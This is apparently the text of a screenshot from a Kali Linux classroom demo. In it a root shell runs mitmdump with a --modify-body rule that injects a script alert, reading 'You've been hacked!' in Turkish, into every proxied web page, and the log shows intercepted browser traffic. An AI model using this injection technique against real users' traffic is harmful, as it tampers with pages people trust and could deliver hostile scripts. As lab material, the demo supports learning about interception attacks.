 File Edit View Go Bookmarks Help
opt mitmproxy
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
mitmdump mitmproxy mitmweb
root@kali: /opt/mitmproxy
File Actions Edit View Help
┌──(kali㉿kali)-[/opt/mitmproxy]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/opt/mitmproxy]
└─# ls
mitmdump mitmproxy mitmweb
┌──(root㉿kali)-[/opt/mitmproxy]
└─# ./mitmdump --modify-body :~s:"</body>":"<script> alert('ZTYO BST 3.sınıf
Dönem Sonu Hatırası: Hacklendiniz!');</script></body>"
[09:10:33.798] HTTP(S) proxy listening at *:8080.
[09:11:21.844][127.0.0.1:49954] client connect
[09:11:22.492][127.0.0.1:49954] server connect contile.services.mozilla.com:4
43 (34.117.188.166:443)
[09:11:23.388][127.0.0.1:48204] client connect
127.0.0.1:49954: GET https://contile.services.mozilla.com/v1/tiles HTTP/2.0
<< HTTP/2.0 204 No Content 0b
[09:11:24.090][127.0.0.1:48210] client connect
[09:11:24.182][127.0.0.1:48226] client connect
[09:11:24.292][127.0.0.1:48210] server connect detectportal.firefox.com:80 (3
4.107.221.82:80)
[09:11:24.378][127.0.0.1:48226] server connect detectportal.firefox.com:80 (3
4.107.221.82:80)
127.0.0.1:48210: GET http://detectportal.firefox.com/success.txt?ipv4
<< 200 OK 8b
127.0.0.1:48226: GET http://detectportal.firefox.com/success.txt?ipv6
<< 200 OK 8b